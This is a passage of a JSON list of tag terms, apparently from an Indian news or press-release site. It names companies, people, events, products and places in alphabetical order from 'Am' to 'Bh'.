Management"},{"term":"Amandeep Hopital"},{"term":"Amandeep Hospital and Clinics"},{"term":"Amar Akbar Anthony"},{"term":"Amar Kaul"},{"term":"Amara Raja"},{"term":"Amara Raja Group"},{"term":"Amara Raja Skill Development Centre"},{"term":"Amaravati"},{"term":"Amaravati Global Music"},{"term":"Amaravati Global Music and Dance Festival"},{"term":"Amarinder S Dhaliwal"},{"term":"Amarula"},{"term":"Amateur Kabaddi Federation of India"},{"term":"Amazing Thailand"},{"term":"Amazing movie"},{"term":"Amazing offers"},{"term":"Amazon Gift Card"},{"term":"Amazon Gift Cards"},{"term":"Amazon Great Indian Festival"},{"term":"Amazon Great Indian Sale"},{"term":"Amazon India Couture Week 2015"},{"term":"Amazon Indian Fashion Week"},{"term":"Amazon Kindle"},{"term":"Amazon Office"},{"term":"Amazon Optimizer"},{"term":"Amazon Pantry"},{"term":"Amazon Pay"},{"term":"Amazon Payments"},{"term":"Amazon Prime Video India"},{"term":"Amazon Toy Store"},{"term":"Amazon Web Services Marketplace"},{"term":"Ambala"},{"term":"Ambarsari Dhol"},{"term":"Ambassador of Iceland"},{"term":"Ambee"},{"term":"Ambegaon"},{"term":"Ambi Pur Air Effects"},{"term":"Ambience Fashion Week"},{"term":"Ambit Capital"},{"term":"Ambrane India"},{"term":"Ambrosia Clinic"},{"term":"Ambuja Plus Proof"},{"term":"Amchoor"},{"term":"Amchur"},{"term":"American Astronautical Society"},{"term":"American British Surgical and Medical Centre"},{"term":"American Classic Platters"},{"term":"American Gothic"},{"term":"American Indepedence"},{"term":"American India Foundation"},{"term":"American Institute of Aeronautics and Astronautics"},{"term":"American Players"},{"term":"American TV maker"},{"term":"American Teen"},{"term":"American University"},{"term":"American fashionwear"},{"term":"American motorcycle"},{"term":"Amish Book"},{"term":"Amish Tripathi"},{"term":"Amit Aggarwal"},{"term":"Amit Bansal"},{"term":"Amit Bhatia"},{"term":"Amit Dutt"},{"term":"Amit Modi"},{"term":"Amit Yoran"},{"term":"Amitabh Bachchan scholarship"},{"term":"Amitabh Bhatia"},{"term":"Amitabh Bhattacharya"},{"term":"Amittrajit Ghosh"},{"term":"Amjad Ali Khan"},{"term":"Amla"},{"term":"Amla Fruit"},{"term":"Amnesty International"},{"term":"Amor"},{"term":"Ampliify Times Music Record"},{"term":"Amrapali"},{"term":"Amrapali Group"},{"term":"Amrapali Jewels"},{"term":"Amrita Rao"},{"term":"Amrita University"},{"term":"Amrita Vishwa Vidyapeetham"},{"term":"Amrood Leaves"},{"term":"Amruta Fadnavis"},{"term":"Amruta Khanvilkar"},{"term":"Amsterdam City West"},{"term":"Amsterdam India"},{"term":"Amsterdam Schiphol Airport"},{"term":"Amul Dairy"},{"term":"Amul Ghee"},{"term":"Amul Masterchef India Season"},{"term":"Amura Marketing Technologies"},{"term":"Amusement"},{"term":"Amusement Park"},{"term":"Amway Queen"},{"term":"Amy Jackson"},{"term":"Amyra Dastur"},{"term":"Anacon India"},{"term":"Anahata Yogshalahas"},{"term":"Analytics"},{"term":"Anamallai hills"},{"term":"Anamika VoiceMates"},{"term":"Anand Hearing Clinic"},{"term":"Anand Krishnamurthy"},{"term":"Ananya Birla"},{"term":"Anchal Singh"},{"term":"Anchor"},{"term":"Ancillary Art Activities"},{"term":"AndTV"},{"term":"Andheri Sports Complex"},{"term":"Andhra"},{"term":"Andhra Hospital"},{"term":"Andhra Pradesh Government"},{"term":"Andhra University"},{"term":"Andrea Fuder"},{"term":"Andreas Clementi"},{"term":"Android App"},{"term":"Android App Developer"},{"term":"Android Trojan Horse"},{"term":"Android smartphones"},{"term":"Android users"},{"term":"Aneel Murarka"},{"term":"Anerood Jugnauth"},{"term":"Anethum graveolens"},{"term":"Angad Arora"},{"term":"Angaraag Mahanta"},{"term":"Angel Broking"},{"term":"Angel Mehra"},{"term":"Angel Xpress Foundation"},{"term":"Angelique Foundation"},{"term":"Angoori bhabhi"},{"term":"Anil  Kumble"},{"term":"Anil Kothuri"},{"term":"Anil Sharma"},{"term":"Anil Thomas"},{"term":"Animal Frenzy Slip-ons Collection"},{"term":"Animal health care"},{"term":"Animal husbandry"},{"term":"Animated"},{"term":"Aniruddha Roy Chowdhury"},{"term":"Anise seeds"},{"term":"Anita Dongre"},{"term":"Anjali Hooda"},{"term":"AnjanaMisra"},{"term":"Anjani Mandal"},{"term":"Anjar"},{"term":"Anju Bobby"},{"term":"Anjum Chopra"},{"term":"Anjuman e Himayath e Islam"},{"term":"Ankhi Das"},{"term":"Ankit Tewari"},{"term":"Ankita Srivastava"},{"term":"Ankle Fracture"},{"term":"Ankur Capital"},{"term":"Anmol Malik"},{"term":"Anna Nagar"},{"term":"Anna University"},{"term":"Annesha Ghosh"},{"term":"Anniversary SALE"},{"term":"Annual 2016"},{"term":"Annual Awards"},{"term":"Annual Blood donation camp"},{"term":"Annual Edition"},{"term":"Annual Education Awards"},{"term":"Annual Fundraiser"},{"term":"Annual Future Generation Optical Transport Networks Summit"},{"term":"Annual Gold Award Ceremony"},{"term":"Annual Home and Happiness Festival"},{"term":"Annual Innovation Challenge"},{"term":"Annual Maintenance Service Contracts"},{"term":"Annual Official Language"},{"term":"Annual Playbotic IntraClass Competition"},{"term":"Annual Report"},{"term":"Annual Screen Actors Guild Awards"},{"term":"Annual Walkathon"},{"term":"Anokhi"},{"term":"Anoos"},{"term":"Anoos Electrolysis and Obesity"},{"term":"Ansal University"},{"term":"Anshuman Jha"},{"term":"Anshuman Mishra"},{"term":"Ansolar Daily Use Gel Cream"},{"term":"Antagonists"},{"term":"Anthelio"},{"term":"Anthelio Healthcare Solutions"},{"term":"Anthem"},{"term":"Anti Ageing"},{"term":"Anti Bacterial Neem"},{"term":"Anti Dandruff"},{"term":"Anti Dust Ceiling Fans"},{"term":"Anti Hunger"},{"term":"Anti Marks Treatment"},{"term":"Anti Money Laundering"},{"term":"Anti Obesity"},{"term":"Anti Wrinkle Cream"},{"term":"Anti aging"},{"term":"Anti tobacco"},{"term":"Anti-Virus"},{"term":"Antibiotic Awareness Week"},{"term":"Antibiotics"},{"term":"Antipollution masks"},{"term":"Antique rugs"},{"term":"Antonio Habas"},{"term":"Ants Trap"},{"term":"Anup Dhir"},{"term":"Anup KR"},{"term":"Anuradha SenGupta"},{"term":"Anurag Bedi"},{"term":"Anurag Kashyap"},{"term":"Anuraj Antil"},{"term":"Anushka Laul"},{"term":"Anushka Machanda"},{"term":"Anwar Ali"},{"term":"Anyahh"},{"term":"Apache Hadoop"},{"term":"Apama Streaming Analytics Platform"},{"term":"Aparna Bajpai"},{"term":"Aparna Sanyal"},{"term":"Apartment"},{"term":"Apartment 1303"},{"term":"Apartment Complex"},{"term":"Apcolite Advanced Emulsion"},{"term":"Apeejay Kolkata Literary Festival 2017"},{"term":"Apeejay Kolkata Literature Festival"},{"term":"Apernit Singh"},{"term":"Apex Brasil"},{"term":"Apna Dil Toh Awara"},{"term":"Apollo"},{"term":"Apollo Clinic"},{"term":"Apollo Cradle"},{"term":"Apollo Diagnostics"},{"term":"Apollo Gleneagles Hospital"},{"term":"Apollo Health and Lifestyle"},{"term":"Apollo Hospital Enterprise"},{"term":"Apollo JIYO"},{"term":"Apollo Medical Centres"},{"term":"Apollo Spectra Clinics"},{"term":"Apollo Tele Health Services"},{"term":"Apollo Tyres"},{"term":"Apollo White Dental"},{"term":"Apollo eDoc"},{"term":"AppSay"},{"term":"Apparel"},{"term":"Apparel Export Promotion Council"},{"term":"Apparels"},{"term":"Appetisers"},{"term":"Apple App Store"},{"term":"Apple Music"},{"term":"Apple Pay"},{"term":"Apple TV"},{"term":"Apple cider vinegar"},{"term":"Apple iPad Pro"},{"term":"Application Delivery Controller"},{"term":"Application Programming Interface"},{"term":"Appointed Actuary"},{"term":"AppsFlyer"},{"term":"Appy Fizz"},{"term":"Appzillon Mobile Banking"},{"term":"Apricots"},{"term":"Apricots Fruit"},{"term":"Apttus"},{"term":"Aqua G2"},{"term":"Aqua Power 4G"},{"term":"Aqua phobia"},{"term":"Aquarius"},{"term":"Arab Health 2017"},{"term":"Arab World"},{"term":"Arab World 2016"},{"term":"Arab countries"},{"term":"Arab tourists"},{"term":"Arabia CSR Forum"},{"term":"Arabia CSR Network"},{"term":"Arabian Courtyard Hotel \u0026 Spa"},{"term":"Arabian Travel Market 2016"},{"term":"Arago"},{"term":"Archana Astitwa"},{"term":"Archana Astitwa Awards 2017"},{"term":"Architect"},{"term":"Architecture"},{"term":"Architecture World Summit"},{"term":"Ardaas Shukrana"},{"term":"Ardh Satya"},{"term":"Argentine Tango troupe"},{"term":"Argentine tango"},{"term":"Ariana Grande"},{"term":"Ariel"},{"term":"Ariel India"},{"term":"Ariel India and Whirlpool India makes it easier for Dads to #ShareTheLoad"},{"term":"Arihant Foundation"},{"term":"Arindam Bhattacharyya"},{"term":"Aritra"},{"term":"Arivu Disha"},{"term":"Arjun"},{"term":"Arjun Khanna"},{"term":"Arka Mediaworks"},{"term":"Armaan Bedil"},{"term":"Armaan Malhotra"},{"term":"Armed Forces"},{"term":"Arms Communication"},{"term":"Army Day"},{"term":"Arogya Darpan"},{"term":"Arogyaswami Paulraj"},{"term":"Aromatherapy"},{"term":"Aromatic  seasoning"},{"term":"Aromatic spices"},{"term":"Array AVX Series"},{"term":"Array AWF series"},{"term":"Arrhythmias"},{"term":"Arrow"},{"term":"Arsenal"},{"term":"Art 35"},{"term":"Art Gallery"},{"term":"Art Lovers"},{"term":"Art Property mapping"},{"term":"Art Terminus"},{"term":"Art Therapy"},{"term":"Art installation"},{"term":"Art materials"},{"term":"Art of Living"},{"term":"Art of Success Seminar"},{"term":"Art spice Gallery"},{"term":"Art work"},{"term":"Art4Peace"},{"term":"ArtBeat"},{"term":"Artanddecors"},{"term":"Artanim"},{"term":"Artemis Collection"},{"term":"Artesanato Pulso"},{"term":"ArthaYantra"},{"term":"ArthaYantra Corporation"},{"term":"Arthro Bengaluru Meet"},{"term":"Arthroscopy"},{"term":"ArtiSTREE-2017"},{"term":"Artificial Jewelry"},{"term":"Artificial Limb Fitment Camp"},{"term":"Artificial flower"},{"term":"Artist Anjan Chakraverty"},{"term":"Artist NS Harsha"},{"term":"Artiste Krupa S Shah"},{"term":"Artistic Jewel creation"},{"term":"Artists Unplugged"},{"term":"Artizen"},{"term":"Arts Festival"},{"term":"Arttdinox"},{"term":"Arttdinox store"},{"term":"Arun Kumar Kapoor"},{"term":"Arun Pandey"},{"term":"Aruna Scan and Diagnostics"},{"term":"Arundhathi Subramaniam"},{"term":"Arunkumar Jadhav"},{"term":"Arvind Fashion Brands"},{"term":"Arvind Infrastructure"},{"term":"Arvind Jain"},{"term":"Arvind Kejriwal"},{"term":"Arvind Lifestyle"},{"term":"Arvind Limited"},{"term":"Arvind Sports Lifestyle"},{"term":"Arvind Verma"},{"term":"Arya Auditorium"},{"term":"Asa Butterfield"},{"term":"Asaf Jahi Food Festival"},{"term":"Asahi India Glass"},{"term":"Asain Haus"},{"term":"Ascendas India Operations"},{"term":"Ascendas Park Square Mall"},{"term":"Ascendas Singbridge"},{"term":"Ascendas Singbridge Group"},{"term":"Ascent Academy"},{"term":"Ascent Academy of Training and Development"},{"term":"Asean Olympic medallists"},{"term":"Asean athletes"},{"term":"Aseel Oil"},{"term":"Aseema Charitable Trust"},{"term":"Asheesh Sethi"},{"term":"Asherman"},{"term":"Ashiana Utsav"},{"term":"Ashima"},{"term":"Ashima S Couture"},{"term":"Ashish Dass"},{"term":"Ashish Nehra"},{"term":"Ashish Puravankara"},{"term":"Ashish Raheja"},{"term":"Ashish Virmani"},{"term":"Ashley Furniture Industries"},{"term":"Ashley West Wood"},{"term":"Ashok Chakra"},{"term":"Ashok group of Hotels"},{"term":"Ashoka Award"},{"term":"Ashraya Initiative for Children"},{"term":"Ashtanga Vinyasa Yoga"},{"term":"Ashwin Naik"},{"term":"Asia HRD Awards"},{"term":"Asia Jewels Fair"},{"term":"Asia Jewels Fair 2016"},{"term":"Asia LPG Summit"},{"term":"Asia Miles"},{"term":"Asia Pacific Congress"},{"term":"Asia Pacific Fuelwatch Challenge"},{"term":"Asia Pacific Japan"},{"term":"Asia Pacific awards"},{"term":"Asia Retail Congress"},{"term":"Asia Wedding Fair"},{"term":"Asia Wedding Fair 2016"},{"term":"AsiaOne Awards"},{"term":"Asian Centre for Corporate Governance"},{"term":"Asian Champions Trophy 2016"},{"term":"Asian Designers Week"},{"term":"Asian Dialogue"},{"term":"Asian Granito"},{"term":"Asian Machine Tool Exhibition"},{"term":"Asian Menu"},{"term":"Asian Palettes"},{"term":"Asian Platinum Member"},{"term":"Asian Research and Training Institute for Skill Transfer"},{"term":"Asian Six Reds"},{"term":"Asian flavours"},{"term":"Asian food"},{"term":"Asian way"},{"term":"AsifAli"},{"term":"Asite Solutions"},{"term":"Asiya"},{"term":"Asiya Bakht"},{"term":"AskMe Grocery"},{"term":"AskTheMentor"},{"term":"Askme"},{"term":"Aslam Sheikh"},{"term":"Asma Gulzar"},{"term":"Aspar Mahindra"},{"term":"Aspirify Energy"},{"term":"Assets under Management"},{"term":"Assisted Living for Autistic Adults"},{"term":"Assisting students"},{"term":"Assistive Technology"},{"term":"Assocham Award"},{"term":"Associated Chamber of Commerce and Industry of India"},{"term":"Associates"},{"term":"Association of Chartered Certified Accountants"},{"term":"Association of Food Scientists and Technologist"},{"term":"Association of Free Zones of the Americas"},{"term":"Association of Indian Forging Industry"},{"term":"Association of Indian Management Schools"},{"term":"Association of Indian Universities"},{"term":"Association of schools for the Indian School certificate"},{"term":"Assorted Podi Idlis"},{"term":"Assotech Business Cresterra"},{"term":"Assured 2 Win"},{"term":"Astaberry Orange Face Wash"},{"term":"Astana Economic Forum"},{"term":"Aster CMI Hospital"},{"term":"Asthma Attacks"},{"term":"Astitva"},{"term":"Astra Towers"},{"term":"Astral"},{"term":"Astro remedies"},{"term":"Astrology"},{"term":"Astrum"},{"term":"Astrum Value Homes"},{"term":"Asus"},{"term":"AtHomeDiva"},{"term":"Atal Pension Yojana"},{"term":"Atelier Collection"},{"term":"Athena Health Technology"},{"term":"Athirshta Lakshmi"},{"term":"Athleisure"},{"term":"Athletes"},{"term":"Athletics Federation of India"},{"term":"Atisha Pratap Rudy"},{"term":"Atlanta Foundation"},{"term":"Atlantis Hotel"},{"term":"Atlassian JIRA Software"},{"term":"Atlético de Kolkata"},{"term":"AtomCell BTS3912E"},{"term":"Atria Convergence Technologies"},{"term":"Atria Wind Power"},{"term":"Atta"},{"term":"Attack on Titans"},{"term":"Attiitude"},{"term":"Attitude Deodorants"},{"term":"Attitude Intense Color Lipsticks"},{"term":"Attitude Skin Care"},{"term":"Attitude Sunscreen"},{"term":"Attivo Economic Zones"},{"term":"Attractive Brand"},{"term":"Attune Technologies"},{"term":"Atul Kumar Anjaan"},{"term":"Atul Shah"},{"term":"Auction House India"},{"term":"Auction House UK Ltd"},{"term":"Auctions House India"},{"term":"Audi Delhi West"},{"term":"Audio Communication Protocol"},{"term":"Audio Live"},{"term":"Audio content"},{"term":"Audio release"},{"term":"Audit"},{"term":"Audit Bureau of Circulations Malaysia"},{"term":"Auditing Solution"},{"term":"Audition"},{"term":"August Communications"},{"term":"Auo"},{"term":"Auranet"},{"term":"Aurelle Ring"},{"term":"Aurora Camera"},{"term":"Australia Got Talent"},{"term":"Australian"},{"term":"Australian Catholic University"},{"term":"Australian Open championship"},{"term":"Australian Technical and Management College"},{"term":"Australian Trade Commission"},{"term":"Australian cricket"},{"term":"Australian riders"},{"term":"Australian universities"},{"term":"Austrian Ambassador"},{"term":"Austrian Embassy"},{"term":"Austrian brand"},{"term":"AuthShield"},{"term":"Authentication Forum"},{"term":"Authentication Solutions Providers Association"},{"term":"Authored"},{"term":"Authorized Study Center"},{"term":"Authors"},{"term":"Auto Accessories"},{"term":"Auto Expo 2016"},{"term":"Auto Linen"},{"term":"Auto Mall"},{"term":"Auto Sector"},{"term":"Auto Show"},{"term":"Auto drivers"},{"term":"Auto portal"},{"term":"Autobots"},{"term":"Autocar India"},{"term":"Autodesk License Upgrade Program"},{"term":"Autodesk licenses"},{"term":"Autographix"},{"term":"Autoload"},{"term":"Automall"},{"term":"Automated Infrastructure Management"},{"term":"Automated teller machines"},{"term":"Automechanika Frankfurt"},{"term":"Automobile industry"},{"term":"Automobile users"},{"term":"Automotive Grade Linux"},{"term":"Automotive Linux Summit"},{"term":"Automotive UX"},{"term":"Autumn Winter Collection"},{"term":"Avadi"},{"term":"Avani Prashanth"},{"term":"Avasarala"},{"term":"Avashya Foundation"},{"term":"Avaya Inc."},{"term":"Avenger"},{"term":"Average Daily Rate"},{"term":"Aviance"},{"term":"Aviation Market"},{"term":"Avinash Wadhawan"},{"term":"Avis India"},{"term":"Aviva"},{"term":"Avneesh Sood"},{"term":"Avocado Pits"},{"term":"Avocado Seeds"},{"term":"Avocado milkshake"},{"term":"Avon Foundation"},{"term":"Avon Life"},{"term":"Avon Nutraeffects"},{"term":"Avon Products"},{"term":"Awaaz Se Bada Na Koi"},{"term":"Awaited sale"},{"term":"Awakening"},{"term":"Awards​"},{"term":"Awareness"},{"term":"Axe the Tax"},{"term":"Axilspot Committed To Make Smart Cities"},{"term":"Axilspot wireless solutions"},{"term":"Axis Bank Innovation Lab"},{"term":"Aya Trust"},{"term":"Ayana Fort Kochi"},{"term":"Ayana Hospitality"},{"term":"Aye finance"},{"term":"Ayele Abshero"},{"term":"Ayesha"},{"term":"Ayurveda Centre"},{"term":"Ayurveda firm"},{"term":"Ayurvedic"},{"term":"Ayurvedic Centre"},{"term":"Ayurvedic Wellness Centre"},{"term":"Ayurvedic health"},{"term":"Ayurvedic medicine"},{"term":"Ayush sector"},{"term":"Ayushman Khurana"},{"term":"Ayushmann Khurana"},{"term":"Azad Foundation"},{"term":"Azadi"},{"term":"Azadi offer"},{"term":"Azamara Club Cruises"},{"term":"Azhagiye"},{"term":"Azim Premji Foundation"},{"term":"Azure Cloud"},{"term":"B Arch student"},{"term":"B City Mall"},{"term":"B Tech Degree course"},{"term":"B Tech Students"},{"term":"B Thiagarajan"},{"term":"B2B ecommerce"},{"term":"B2B startup"},{"term":"B350"},{"term":"B9 Beverages"},{"term":"BA"},{"term":"BABYS CASTLE"},{"term":"BAC"},{"term":"BAHAAR COUTURE"},{"term":"BAHAMAS"},{"term":"BAJA SAEINDIA 2017"},{"term":"BAL"},{"term":"BAL MELA event"},{"term":"BANKEDGE Academy"},{"term":"BAOA"},{"term":"BARBEQUES FESTIVAL"},{"term":"BARC ratings"},{"term":"BAU Publishing"},{"term":"BB Creams"},{"term":"BB Talcum Powder"},{"term":"BBC Advertising"},{"term":"BBC Asia Network LIVE"},{"term":"BBC Asian Network"},{"term":"BBC World Service"},{"term":"BBC drama"},{"term":"BBD"},{"term":"BBH India"},{"term":"BBI"},{"term":"BBK Communication"},{"term":"BBLUNT"},{"term":"BBPAG"},{"term":"BCG vaccines"},{"term":"BCV Developers"},{"term":"BD"},{"term":"BD SOMANI College"},{"term":"BDI"},{"term":"BEA"},{"term":"BEC"},{"term":"BEE Star Labelled"},{"term":"BEE rating"},{"term":"BEEP"},{"term":"BEGUM JAAN"},{"term":"BEST Bus passes"},{"term":"BEST PLACEMENT ACADEMY IN BANKING"},{"term":"BEST commuters"},{"term":"BFRS"},{"term":"BGC"},{"term":"BGR Energy"},{"term":"BGS National Public School"},{"term":"BGroup"},{"term":"BHFI"},{"term":"BIBA Girls"},{"term":"BICSI India"},{"term":"BIG CITY PRIDE AWARDS"},{"term":"BIG HOLLYWOOD DEBUT"},{"term":"BIGGEST FAMILY"},{"term":"BIJNOR"},{"term":"BIM Commitment"},{"term":"BIS"},{"term":"BISA"},{"term":"BISMARC"},{"term":"BITS"},{"term":"BIW2016"},{"term":"BJP South Mumbai Municipal Election"},{"term":"BK Prasad"},{"term":"BKFS 2016"},{"term":"BLACK HOLE"},{"term":"BLOCKBUSTER LIVE"},{"term":"BLS International"},{"term":"BLS International Services"},{"term":"BLS training session"},{"term":"BMA Academic"},{"term":"BMA Lifetime Achievement Award"},{"term":"BMAG"},{"term":"BMC Software"},{"term":"BMI"},{"term":"BML Munjal Award"},{"term":"BMO Financial Group"},{"term":"BMP"},{"term":"BMRCL"},{"term":"BMT Unit"},{"term":"BMU"},{"term":"BMW"},{"term":"BNI Galaxy"},{"term":"BNI india"},{"term":"BOA Village"},{"term":"BODY SHOP"},{"term":"BODY X"},{"term":"BODYBUILDING"},{"term":"BODYCARE"},{"term":"BODYCARE Creations"},{"term":"BOE Technology Group"},{"term":"BOLLYWOOD MOVIE"},{"term":"BOPP films"},{"term":"BPCL"},{"term":"BPL"},{"term":"BPM"},{"term":"BPO Firm of the Year"},{"term":"BR Designs"},{"term":"BREXIT"},{"term":"BRICS AROGYA EXPO"},{"term":"BRICS Export Credit Agencies"},{"term":"BRIDGE SF"},{"term":"BRITISH MUSEUM"},{"term":"BRLMs"},{"term":"BRNL"},{"term":"BRUTAL"},{"term":"BS IV vehicle"},{"term":"BSF"},{"term":"BSI"},{"term":"BSL"},{"term":"BSLAMC"},{"term":"BSLI"},{"term":"BSLMF"},{"term":"BSMT"},{"term":"BT earphones"},{"term":"BTI Consultants"},{"term":"BTMU"},{"term":"BUFFET LUNCH"},{"term":"BUGER KING"},{"term":"BURGER KING McLAMORESM FOUNDATION"},{"term":"BUZJAY"},{"term":"BUZZ Communications"},{"term":"BUZZAY"},{"term":"BW YOUNG ENTREPRENEUR"},{"term":"BWSSC"},{"term":"BYOD"},{"term":"Baaghi"},{"term":"Baar Baar Dekho"},{"term":"Baba Banda Singh Bahadur"},{"term":"Baba Siddique"},{"term":"Babajob"},{"term":"Babbal Rai"},{"term":"Babbu Maan"},{"term":"Babies Day Out"},{"term":"Babita Modgil"},{"term":"Babson College"},{"term":"Babuji Ek Ticket Bambai"},{"term":"Babul Supriyo"},{"term":"Baby Dove"},{"term":"Baby Gala"},{"term":"Baby Girl"},{"term":"Baby Hair Oil"},{"term":"Baby Show"},{"term":"Baby Shower"},{"term":"Baby Wipes"},{"term":"Baby and Mother Wellness entre"},{"term":"BabyChakra"},{"term":"BabyKoBassPasandHai"},{"term":"Babycare"},{"term":"Baccha Bollywood"},{"term":"Bachchan"},{"term":"Back to Earth"},{"term":"Backswing"},{"term":"Bacteria"},{"term":"Bad Air"},{"term":"Bad Breath"},{"term":"Bad Money"},{"term":"Bada Data Chota Price"},{"term":"Badam"},{"term":"Baddi"},{"term":"Badrinath"},{"term":"Badrinath Ki Dulhania"},{"term":"Badrinath Ki Dulhaniya"},{"term":"Badruka College"},{"term":"Badshah of Bollywood"},{"term":"Bahjoi"},{"term":"Bahrain"},{"term":"Bahrain India Week"},{"term":"Bahu Santosh"},{"term":"Bahwan CyberTek"},{"term":"Baidu"},{"term":"Bajaj"},{"term":"Bajaj Digital"},{"term":"Bajaj Finserv"},{"term":"Bajaj Group"},{"term":"Bajaj finance"},{"term":"Bajirao Mastani"},{"term":"Bajrangi Bhaijaan"},{"term":"BakBak Bar"},{"term":"Bakers Stop"},{"term":"Bakery Science"},{"term":"Baking"},{"term":"Bala Girisaballa"},{"term":"Balaji Motion Pictures"},{"term":"Balaji Prakash"},{"term":"Balaji Telefilms"},{"term":"Balaji Telefilms nal"},{"term":"Baldness"},{"term":"Baleno RS Booster"},{"term":"Ball"},{"term":"Ballerinas"},{"term":"Balloon Festival"},{"term":"Balloons"},{"term":"Balm"},{"term":"Baluchori"},{"term":"Bananas"},{"term":"Banarsi Bride Collection"},{"term":"Banashankari"},{"term":"Bancassurance"},{"term":"Bandbaajaa"},{"term":"Bangalore Blue Print Action Group"},{"term":"Bangalore Central"},{"term":"Bangalore Cycling"},{"term":"Bangalore Cycling Club"},{"term":"Bangalore Elite"},{"term":"Bangalore Fashion Week"},{"term":"Bangalore Folk Festival"},{"term":"Bangalore Golf Course"},{"term":"Bangalore International Airport"},{"term":"Bangalore Metro Rail Corporation Limited"},{"term":"Bangalore School"},{"term":"Bangalore.RCB"},{"term":"Bangaloreans"},{"term":"Bangu A.C"},{"term":"Bangu Atletico Clube"},{"term":"Banihal"},{"term":"Banjamin Barria"},{"term":"Banjo movie"},{"term":"Bank of Bhutan"},{"term":"Bank of Tokyo Mitsubishi UFJ"},{"term":"BankBazaar"},{"term":"Bankers"},{"term":"Bankinf"},{"term":"Banner"},{"term":"Banquet Venue"},{"term":"Banrock Station"},{"term":"Bar and Beyond Hospitality"},{"term":"Barbecued Jackfruit"},{"term":"Barbeque Nation Hospitality"},{"term":"Barbeque chicken"},{"term":"Barcelona"},{"term":"Barco"},{"term":"Barefoot Holiday"},{"term":"Bareilly"},{"term":"Bareskin Jacket"},{"term":"Bargain"},{"term":"Bariatric Surgery"},{"term":"Barista"},{"term":"Barkha Dutt"},{"term":"Baroda M CLIP"},{"term":"Barracuda"},{"term":"Barun Sobti"},{"term":"Basavanagar"},{"term":"Base Rate"},{"term":"Baseball stadium"},{"term":"Basecamp"},{"term":"Basic Sciences"},{"term":"Batala Park"},{"term":"Bath"},{"term":"Batman v Superman"},{"term":"Batra"},{"term":"Bats"},{"term":"Battery Bank"},{"term":"Battery Life"},{"term":"Battle of the Bands"},{"term":"Bausch Lomb India"},{"term":"Bavistin"},{"term":"Baxter India"},{"term":"Bay Leaf"},{"term":"Bay of Buddha"},{"term":"Bayer CropScience Limited"},{"term":"Bayer Middle East"},{"term":"Bayer Pharmaceuticals"},{"term":"Bazaar"},{"term":"Be Happy"},{"term":"Be Inspired Awards program"},{"term":"Be My Valentine Contest"},{"term":"BeSuper"},{"term":"Beach Cleaning Drive"},{"term":"Beach Party"},{"term":"Beach lovers"},{"term":"Beaches"},{"term":"Beaded necklace"},{"term":"Beam Suntory India"},{"term":"Beans"},{"term":"Beant Singh Memorial Auditorium"},{"term":"Beard balms"},{"term":"Beard oils"},{"term":"Beat"},{"term":"BeatTheHeat"},{"term":"Beatz 501"},{"term":"Beautician"},{"term":"Beautiful face"},{"term":"Beauty Awards"},{"term":"Beauty Book Pens"},{"term":"Beauty Expert"},{"term":"Beauty Mela"},{"term":"Beauty Pageant"},{"term":"Beauty Services"},{"term":"Beauty and Wellness Sector Skill Council"},{"term":"Beauty pageants"},{"term":"Beauty pagent"},{"term":"Beauty products"},{"term":"Beauty.Fashion"},{"term":"Beautypolis"},{"term":"Becka"},{"term":"Bedrooms"},{"term":"Bee My Guide"},{"term":"Beer Cafe"},{"term":"Beer Day"},{"term":"Beer Passport"},{"term":"Beer brand"},{"term":"Beerosphere"},{"term":"Beetel Teletech Limited"},{"term":"Beethoven Dad"},{"term":"Beetroot"},{"term":"Behad"},{"term":"Being Human"},{"term":"Being Human Clothing"},{"term":"Belfort"},{"term":"Belgaum"},{"term":"Bellandur Lake"},{"term":"Belt"},{"term":"Beltelecom"},{"term":"Belts"},{"term":"Ben McCarthy"},{"term":"Bena Sareen"},{"term":"Benarasi Silk garments"},{"term":"Benarasi fabrics"},{"term":"Benches"},{"term":"Benedict Cumberbatch"},{"term":"Benelli Challenge"},{"term":"Benetton Group"},{"term":"Bengal Tiger"},{"term":"Bengal Warriors"},{"term":"Bengalurean"},{"term":"Bengaluru Beast"},{"term":"Bengaluru Beasts"},{"term":"Bengaluru City 10K Run"},{"term":"Bengaluru Developers"},{"term":"Bengaluru Foundation"},{"term":"Bengaluru International Art Festival"},{"term":"Bengaluru International Film Festival"},{"term":"Bengaluru Management Association"},{"term":"Bengaluru Matches"},{"term":"Bengaluru Midnight Marathon"},{"term":"Bengaluru Realty Expo"},{"term":"Bengaluru Regional Chapter"},{"term":"Bengaluru Yodhas"},{"term":"Bengaluru metro"},{"term":"Bengaluru skyline"},{"term":"Benguluru"},{"term":"Bennett University"},{"term":"Bentley System"},{"term":"Bentley Technology"},{"term":"Bentley software"},{"term":"Benzene"},{"term":"Berkeley HealthEDU"},{"term":"Besan Pithla Recipe"},{"term":"Besan ki sabji"},{"term":"Best Areas for Women"},{"term":"Best Budget Hotel"},{"term":"Best Chef"},{"term":"Best City Hotel of The Year"},{"term":"Best Design Studio Awards 2016"},{"term":"Best Employer Branding Empowered Company"},{"term":"Best Employer Brands"},{"term":"Best Food Machinery"},{"term":"Best Friends Forever"},{"term":"Best Global Brands"},{"term":"Best Health Insurance Company"},{"term":"Best Naturopathic"},{"term":"Best Platinum Jewellery"},{"term":"Best Property Consultancy"},{"term":"Best Receptionist"},{"term":"Best Smartphones"},{"term":"Best Solar Developer"},{"term":"Best Song Award"},{"term":"Best Warehouse"},{"term":"Best Women Entrepreneur"},{"term":"Best air Fryer"},{"term":"Best media academy"},{"term":"Best of Elearning"},{"term":"Best professionals"},{"term":"BestGovernmentCallCentre"},{"term":"Betsy Beer"},{"term":"Better Connected World"},{"term":"Better Health"},{"term":"Better Holiday Awards"},{"term":"Bewakoof"},{"term":"Beyhadh"},{"term":"Beyonce"},{"term":"Beyond Group"},{"term":"Bhabhi Ji Ghar Par Hai"},{"term":"Bhabhi Ji Ghar Par Hain"},{"term":"Bhabhiji Ghar Par Hai"},{"term":"Bhabhiji Ghar Pe Hai"},{"term":"Bhabi Ji Ghar Par Hai"},{"term":"Bhagalpur"},{"term":"Bhagwan Mahaveer Cancer Hospital and Research Centre"},{"term":"Bhagwat Dham Ashray"},{"term":"Bhaji"},{"term":"Bhakti Active service"},{"term":"Bhamara"},{"term":"Bhansali Foundation"},{"term":"Bhanu Nehra"},{"term":"Bhanu Sree"},{"term":"Bharat \u0026 Reshma"},{"term":"Bharat Bill Payments Systems"},{"term":"Bharat Blind Technical Welfare Society"},{"term":"Bharat Electronics Limited"},{"term":"Bharat Parv-2017"},{"term":"Bharat Ratna"},{"term":"Bharat Sanchar Nigam Limited"},{"term":"BharatBenz"},{"term":"BharatBenz Financier 